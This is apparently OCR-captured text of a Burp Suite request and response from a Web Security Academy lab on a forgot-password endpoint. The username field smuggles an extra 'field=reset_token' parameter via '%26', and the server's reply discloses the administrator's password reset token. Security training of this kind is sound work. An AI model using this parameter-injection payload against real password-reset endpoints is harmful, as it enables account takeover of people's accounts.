 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a2400480334e1c48133a35000b30011.web-security-aca
demy.net
3 Cookie: session=PwFLcyeeQh5chlfUwuqv9nnYlvT0cigq
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2400480334e1c48133a35000b30011.web-secu
rity-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
0 Content-Length: 80
1 Origin:
https://0a2400480334e1c48133a35000b30011.web-secu
rity-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 csrf=xMdLXi3LmbIhzLDrdbJ8AI7X2u8khszm&username=
administrator%26field=reset_token
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"8ohhh8w4b2fvmlh9ra1mkql0t0kgxucv",
"type":"reset_token"
}